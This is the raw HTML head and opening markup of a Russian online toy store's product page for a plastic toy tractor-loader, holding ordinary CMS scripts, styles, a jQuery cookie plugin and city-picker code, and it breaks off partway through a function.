

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://i-new.ru/catalog/igrushka_stroitelnaya_tekhnika_polese_tekhnik_nraktor_pogruzchik_plastik_dlya_malchika.html
body_size: 43535
content:
<!DOCTYPE html>
<html>
<head>
    <title>Игрушка строительная техника Полесье Техник (nрактор-погрузчик/пластик/для мальчика) купить, цены в интернет-магазине Ай, Нюша в Новосибирске.</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="geo.placename" content="Дунайская улица, 16/5, Новосибирск, Новосибирская область, Россия, 630063" />
    <meta name="geo.position" content="55.0029630;82.9709480" />
    <meta name="geo.region" content="RU-Новосибирская область" />
    <meta name="ICBM" content="55.0029630, 82.9709480" />
	<link rel="canonical" href="http://i-new.ru/catalog/igrushka_stroitelnaya_tekhnika_polese_tekhnik_nraktor_pogruzchik_plastik_dlya_malchika.html" />
    <meta name="viewport" content="width=device-width; initial-scale=1">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Игрушка строительная техника Полесье Техник по доступной цене в интернет-магазине Ай, Нюша в Новосибирске. Игрушка строительная техника Полесье Техник  – подробное описание, характеристики и отзывы. Заказать товар по телефону +7 (383) 367-15-55." />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?167189364621683" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16718935652320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?167189364025089" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/inew-catalog-new/page_b7d92106170355030b535ade0b8ceebe/page_b7d92106170355030b535ade0b8ceebe_v1.css?176938442212340" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/inew-catalog-new/template_bcfbb46b42c9b1563c23148643635eaa/template_bcfbb46b42c9b1563c23148643635eaa_v1.css?1769384395209353" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1671893640220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769412605','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'ae845a6e1286093e61a826e15d22fb61'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167189278976433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167189278914190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16718909582490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16718930949240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?167189364348293"></script>
<script type="text/javascript" src="/bitrix/js/sale/core_ui_widget.min.js?16718909566009"></script>
<script type="text/javascript" src="/bitrix/js/sale/core_ui_etc.min.js?16718909565781"></script>
<script type="text/javascript" src="/bitrix/js/sale/core_ui_autocomplete.min.js?167189095618509"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?167189363765492"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/templates/inew-catalog-new/components/bitrix/catalog/inew/custom/catalog.element/.default/script.js','/bitrix/templates/inew-catalog-new/js/magnific/jquery.magnific-popup.min.js','/bitrix/templates/inew-main-new/js/scripts.js','/js/jquery.cookie.js','/bitrix/components/bitrix/sale.location.selector.search/templates/.default/script.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/inew-catalog-new/components/bitrix/catalog/inew/custom/catalog.element/.default/style.css','/bitrix/templates/inew-catalog-new/css/magnific/magnific-popup.css','/bitrix/components/bitrix/breadcrumb/templates/.default/style.css','/bitrix/components/bitrix/system.pagenavigation/templates/modern/style.css','/bitrix/templates/inew-catalog-new/components/bitrix/catalog.section/similar/style.css','/bitrix/templates/inew-main-new/css/style.css','/bitrix/components/bitrix/sale.location.selector.search/templates/.default/style.css','/bitrix/templates/inew-catalog-new/template_styles.css']);</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/inew-catalog-new/template_bc1494634d5747f15bd44c7e307334aa/template_bc1494634d5747f15bd44c7e307334aa_v1.js?1769384395566755"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/inew-catalog-new/page_67e29bc8dda9c8f0cc03fd79169d2d3f/page_67e29bc8dda9c8f0cc03fd79169d2d3f_v1.js?176938442229061"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "e7c6215642ae2066f74e70e650721d3f"]); _ba.push(["host", "i-new.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>
<script>new Image().src='https://go-tehnika.ru/bitrix/spread.php?s=QklUUklYX1NNX0dVRVNUX0lEATM0NTM2Mjk5ATE4MDA1MTY2MDUBLwEBAQJCSVRSSVhfU01fTEFTVF9WSVNJVAEyNi4wMS4yMDI2IDEwOjMwOjA1ATE4MDA1MTY2MDUBLwEBAQJCSVRSSVhfU01fU0FMRV9VSUQBMTg3NTQxMzABMTgwMDUxNjYwNQEvAQEBAg%3D%3D&k=822e15c28e362ae6d6fde09e4cb43f83';
</script>


</head>
<body>
<div class="site site_menu-on">
	<header class="site-header">
		<div class="site-header-top">
			<div class="container-fluid">
				<div class="row">
					<div class="col header-nav-col">
						<nav class="site-nav">
							<ul>
							
    		<li><a href="/about/">О нас</a></li>
    		<li><a href="/partners/">Партнёрам</a></li>
    		<li><a href="/terms-of-return/">Обмен и возврат</a></li>
    		<li><a href="/delivery/">Оплата и доставка</a></li>
    		<li><a href="/contacts/">Контакты</a></li>
    							</ul>
						</nav>
					</div>
					<div class="col header-client-col">
						<div class="header-city">
							<span>Ваш город:</span> <!-- <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous"> -->
    <div class="cityName">Колумбус</div>
    <style>
        /* Flexboxgrid 6.3.1 */
        .row{box-sizing:border-box;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex:0 1 auto;-webkit-box-flex:0;flex:0 1 auto;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:0;margin-left:0}.row.reverse{-ms-flex-direction:row-reverse;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.col.reverse{-ms-flex-direction:column-reverse;-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}.col-xs,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:0;padding-left:0}.col-xs{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-xs-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.col-xs-2{-ms-flex-preferred-size:16.667%;flex-basis:16.667%;max-width:16.667%}.col-xs-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-xs-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.col-xs-5{-ms-flex-preferred-size:41.667%;flex-basis:41.667%;max-width:41.667%}.col-xs-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-xs-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.col-xs-8{-ms-flex-preferred-size:66.667%;flex-basis:66.667%;max-width:66.667%}.col-xs-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-xs-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.col-xs-11{-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%}.col-xs-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-xs-offset-1{margin-left:8.333%}.col-xs-offset-2{margin-left:16.667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.333%}.col-xs-offset-5{margin-left:41.667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.333%}.col-xs-offset-8{margin-left:66.667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.333%}.col-xs-offset-11{margin-left:91.667%}.start-xs{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.center-xs{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.end-xs{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.top-xs{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.middle-xs{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.bottom-xs{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.around-xs{-ms-flex-pack:distribute;justify-content:space-around}.between-xs{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.first-xs{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.last-xs{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}
        @media only screen and (min-width:48em){.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:0;padding-left:0}.col-sm{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-sm-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.col-sm-2{-ms-flex-preferred-size:16.667%;flex-basis:16.667%;max-width:16.667%}.col-sm-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-sm-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.col-sm-5{-ms-flex-preferred-size:41.667%;flex-basis:41.667%;max-width:41.667%}.col-sm-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-sm-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.col-sm-8{-ms-flex-preferred-size:66.667%;flex-basis:66.667%;max-width:66.667%}.col-sm-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-sm-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.col-sm-11{-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%}.col-sm-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-sm-offset-1{margin-left:8.333%}.col-sm-offset-2{margin-left:16.667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.333%}.col-sm-offset-5{margin-left:41.667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.333%}.col-sm-offset-8{margin-left:66.667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.333%}.col-sm-offset-11{margin-left:91.667%}.start-sm{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.center-sm{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.end-sm{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.top-sm{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.middle-sm{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.bottom-sm{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.around-sm{-ms-flex-pack:distribute;justify-content:space-around}.between-sm{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.first-sm{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.last-sm{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}}@media only screen and (min-width:62em){.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:0;padding-left:0}.col-md{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-md-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.col-md-2{-ms-flex-preferred-size:16.667%;flex-basis:16.667%;max-width:16.667%}.col-md-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-md-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.col-md-5{-ms-flex-preferred-size:41.667%;flex-basis:41.667%;max-width:41.667%}.col-md-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-md-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.col-md-8{-ms-flex-preferred-size:66.667%;flex-basis:66.667%;max-width:66.667%}.col-md-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-md-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.col-md-11{-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%}.col-md-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-md-offset-1{margin-left:8.333%}.col-md-offset-2{margin-left:16.667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.333%}.col-md-offset-5{margin-left:41.667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.333%}.col-md-offset-8{margin-left:66.667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.333%}.col-md-offset-11{margin-left:91.667%}.start-md{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.center-md{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.end-md{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.top-md{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.middle-md{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.bottom-md{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.around-md{-ms-flex-pack:distribute;justify-content:space-around}.between-md{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.first-md{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.last-md{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}}@media only screen and (min-width:75em){.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:0;padding-left:0}.col-lg{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-lg-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.col-lg-2{-ms-flex-preferred-size:16.667%;flex-basis:16.667%;max-width:16.667%}.col-lg-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-lg-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.col-lg-5{-ms-flex-preferred-size:41.667%;flex-basis:41.667%;max-width:41.667%}.col-lg-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-lg-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.col-lg-8{-ms-flex-preferred-size:66.667%;flex-basis:66.667%;max-width:66.667%}.col-lg-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-lg-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.col-lg-11{-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%}.col-lg-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-lg-offset-1{margin-left:8.333%}.col-lg-offset-2{margin-left:16.667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.333%}.col-lg-offset-5{margin-left:41.667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.333%}.col-lg-offset-8{margin-left:66.667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.333%}.col-lg-offset-11{margin-left:91.667%}.start-lg{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.center-lg{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.end-lg{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.top-lg{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.middle-lg{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.bottom-lg{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.around-lg{-ms-flex-pack:distribute;justify-content:space-around}.between-lg{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.first-lg{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.last-lg{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}}


        .absCenter { display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-box-align: center; -moz-box-align: center; -ms-flex-align: center; -webkit-align-items: center; align-items: center; -webkit-box-pack: center; -moz-box-pack: center; -ms-flex-pack: center; -webkit-justify-content: center; justify-content: center; text-align: center; flex-direction: column}

        .topOuter{background-color: rgba(0,0,0,0.5);position: fixed;top:0;left:0;width:100%;height:100%;z-index: 1000;display: none}
        .topInner {background-color: #fff;padding:40px 40px;border-radius: 10px;position: relative;min-width: 320px;max-width:500px;-webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.2); -moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.2); box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.2);text-align: left;max-height: 500px;overflow-y: auto}
        .topInner h2{font-family: "Roboto", sans-serif;font-size: 24px; font-weight: 600;line-height: 32px;margin-bottom:14px;text-align: left}
        .topInner .formClose{position: absolute;right: 0;top:0;background-color: #E31D23;border-radius: 50%;width: 28px;height:28px; -webkit-transform: translate(50%,-50%); -moz-transform: translate(50%,-50%); -ms-transform: translate(50%,-50%); -o-transform: translate(50%,-50%); transform: translate(50%,-50%);cursor:pointer}
        .topInner .formClose .svgBox{margin-top:3px;}
        .topInner .formClose svg{width: 8px;height:8px;fill:#fff;stroke:#fff;}
        .topInner .formClose:hover{background-color: #d21a20}

        .topInner h3{text-align: left;text-transform: uppercase;font-weight:600;border-bottom:1px solid #12472f;padding-bottom:10px;color:#4F4F4F;}
        .topInner h4{text-align: left;font-weight:600;font-size: 14px;margin-top:20px;margin-bottom:15px;color:#4F4F4F;}
        #autocomplete{margin-bottom: 20px;font-size: 14px;}

        .cityQuick {font-weight:400;font-size: 14px;}
        .cityQuick.active {font-weight:600;}
        .citiesQuick.row{padding:0 15px;/*margin:0;background: #f7f7f7;border: 1px solid #E5E5E5;*/}

        .topWindowClose {position:  absolute;top:8px;right:8px;width: 52px;height:52px;cursor: pointer}
        .topOuter .topWindowClose {top:12px;right:12px;width: 28px;height:28px;}
        .topWindowClose svg{fill:#383838}
        .topWindowClose:hover svg {fill:#888888;}
        .topWindowTitle {color:#a00200;font-family: "Roboto", sans-serif;font-size:64px;font-weight: 600;margin-top: 60px}
        .topWindowTitle span{font-size:130px;position: relative;bottom: -15px;}
        .topWindowTitle span:after{position: absolute;top:10px;right:-8px;content: '';background-image: url('/upload/stock/shapka.png');width: 65px;height:37px;}
        .topWindowText {margin-top: 35px;margin-left:0;margin-right:0;}
        .topWindowText p{margin-bottom: 14px;text-align: left;color:#4F4F4F;font-family: "Roboto", sans-serif;font-size:14px;font-weight: 400;line-height: 19px;padding:0 20px 0 40px;}
        .topWindowText p span{font-weight: 600}

        .topWindowClose svg {-moz-transition: all 0.5s;-webkit-transition: all 0.5s;-o-transition: all 0.5s;-ms-transition: all 0.5s}

        /* Geolocation autocomplete */
        .autocomplete-suggestions { border: 1px solid #999; background: #FFF; overflow: auto; }
        .autocomplete-suggestion { padding: 2px 5px; white-space: nowrap; overflow: hidden;cursor: pointer}
        .autocomplete-selected { background: #F0F0F0; }
        .autocomplete-suggestions strong { font-weight: normal; color: #3399FF; }
        .autocomplete-group { padding: 2px 5px; }
        .autocomplete-group strong { display: block; border-bottom: 1px solid #000; }

        .topInner .bx-sls .bx-ui-sls-pane{max-height: 200px;}
        .topInner .bx-sls .bx-ui-sls-fake, .topInner .bx-sls .bx-ui-sls-route{height: 25px;}
        .topInner .bx-sls .dropdown-item-text span{color:#3399ff}
        .topInner .bx-sls .dropdown-item-text{color:#888888}
        .topInner .bx-sls .bx-ui-sls-variants .bx-ui-sls-variant:hover,.topInner .bx-sls .bx-ui-sls-variant-active{background-color: #f7f7f7;}
        .topInner .location-block-wrapper .bx-sls .dropdown-icon{top:7px;body .newHeader .newPhoneWrap}
        .bx-sls .dropdown-icon{top:7px !important}
        .bx-sls .bx-ui-sls-clear{width:25px;height:25px;margin-top:0;}
        .bx-sls .dropdown-fade2white{height:23px;}

        .header-city a{color: #2D9CDB;text-decoration: none}
        .header-city a:hover{color: #247daf;text-decoration: underline}
        .cityName{color: #FFFFFF !important;text-decoration: underline;font-size: 0.875rem;display: inline-block;cursor: pointer}

        @media all and (max-width: 600px) {
            .topInner {min-width: calc(320px - 80px);max-width: calc(100% - 80px);width: 100%;}
            .citiesQuick .col-xs-4{-ms-flex-preferred-size: 100%;flex-basis: 100%;max-width: 100%;}
            body .newHeader .cityChoice .row,body .newHeader .cityChoice{margin-top:0;}
            body .newHeader .newPhoneBlock{position: absolute;top:20px}
            body .newHeader .newPhoneWrap{top:0 !important;}
            body .newHeader .logo_wrapp {margin-bottom: 0}
            body .newHeader .cityChoice .row {margin-top:0 !important;}
            .cityWrap {min-height: 30px;position: relative;padding-left: 15px !important;}
            body .newHeader .cityChoice {bottom:0;position: absolute;bottom:0;}
        }

        @media all and (max-width: 400px) {

        }
    </style>
    <script>
        /*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2006, 2014 Klaus Hartl
 * Released under the MIT license
 */
        (function (factory) {
            if (typeof define === 'function' && define.amd) {
                // AMD (Register as an anonymous module)
                define(['jquery'], factory);
            } else if (typeof exports === 'object') {
                // Node/CommonJS
                module.exports = factory(require('jquery'));
            } else {
                // Browser globals
                factory(jQuery);
            }
        }(function ($) {

            var pluses = /\+/g;

            function encode(s) {
                return config.raw ? s : encodeURIComponent(s);
            }

            function decode(s) {
                return config.raw ? s : decodeURIComponent(s);
            }

            function stringifyCookieValue(value) {
                return encode(config.json ? JSON.stringify(value) : String(value));
            }

            function parseCookieValue(s) {
                if (s.indexOf('"') === 0) {
                    // This is a quoted cookie as according to RFC2068, unescape...
                    s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
                }

                try {
                    // Replace server-side written pluses with spaces.
                    // If we can't decode the cookie, ignore it, it's unusable.
                    // If we can't parse the cookie, ignore it, it's unusable.
                    s = decodeURIComponent(s.replace(pluses, ' '));
                    return config.json ? JSON.parse(s) : s;
                } catch(e) {}
            }

            function read(s, converter) {
                var value = config.raw ? s : parseCookieValue(s);
                return $.isFunction(converter) ? converter(value) : value;
            }

            var config = $.cookie = function (key, value, options) {

                // Write

                if (arguments.length > 1 && !$.isFunction(value)) {
                    options = $.extend({}, config.defaults, options);

                    if (typeof options.expires === 'number') {
                        var days = options.expires, t = options.expires = new Date();
                        t.setMilliseconds(t.getMilliseconds() + days * 864e+5);
                    }

                    return (document.cookie = [
                        encode(key), '=', stringifyCookieValue(value),
                        options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                        options.path    ? '; path=' + options.path : '',
                        options.domain  ? '; domain=' + options.domain : '',
                        options.secure  ? '; secure' : ''
                    ].join(''));
                }

                // Read

                var result = key ? undefined : {},
                    // To prevent the for loop in the first place assign an empty array
                    // in case there are no cookies at all. Also prevents odd result when
                    // calling $.cookie().
                    cookies = document.cookie ? document.cookie.split('; ') : [],
                    i = 0,
                    l = cookies.length;

                for (; i < l; i++) {
                    var parts = cookies[i].split('='),
                        name = decode(parts.shift()),
                        cookie = parts.join('=');

                    if (key === name) {
                        // If second argument (value) is a function it's a converter...
                        result = read(cookie, value);
                        break;
                    }

                    // Prevent storing a cookie that we couldn't decode.
                    if (!key && (cookie = read(cookie)) !== undefined) {
                        result[name] = cookie;
                    }
                }

                return result;
            };

            config.defaults = {};

            $.removeCookie = function (key, options) {
                // Must not alter options, thus extending a fresh object...
                $.cookie(key, '', $.extend({}, options, { expires: -1 }));
                return !$.cookie(key);
            };

        }));

        // left: 37, up: 38, right: 39, down: 40,
        // spacebar: 32, pageup: 33, pagedown: 34, end: 35, home: 36
        var keys = {33: 1, 34: 1, 35: 1, 36: 1, 37: 1, 38: 1, 39: 1, 40: 1};

        function preventDefault(e) {
            e = e || window.event;
            if (e.preventDefault)
                e.preventDefault();
            e.returnValue = false;
        }

        function preventDefaultForScrollKeys(e) {
            if (keys[e.keyCode]) {
                preventDefault(e);
                return false;
            }
        }

        function disableScroll() {
            if (window.addEventListener) // older FF
                window.addEventListener('DOMMouseScroll', preventDefault, false);
            document.addEventListener('wheel', preventDefault, {passive: false}); // Disable scrolling in Chrome
            window.onwheel = preventDefault; // modern standard
            window.onmousewheel = document.onmousewheel = preventDefault; // older browsers, IE
            window.ontouchmove  = preventDefault; // mobile
            document.onkeydown  = preventDefaultForScrollKeys;
        }

        function enableScroll() {
            if (window.removeEventListener)
                window.removeEventListener('DOMMouseScroll', preventDefault, false);
            document.removeEventListener('wheel', preventDefault, {passive: false}); // Enable scrolling in Chrome
            window.onmousewheel = document.onmousewheel = null;
            window.onwheel = null;
            window.ontouchmove = null;
            document.onkeydown = null;
        }

        function closeForm(){
            $('.topOuter').removeClass('active').fadeOut(600,function(){});
            //enableScroll();
            //$('body').removeClass('opened');
        }

        function showForm(){
            $('.topOuter').css("display", "flex").addClass('active').hide().fadeIn(600);
            //$('body').addClass('opened');
            //disableScroll();
        }

        function setCity(city, region, id, code) {
            var date = new Date();
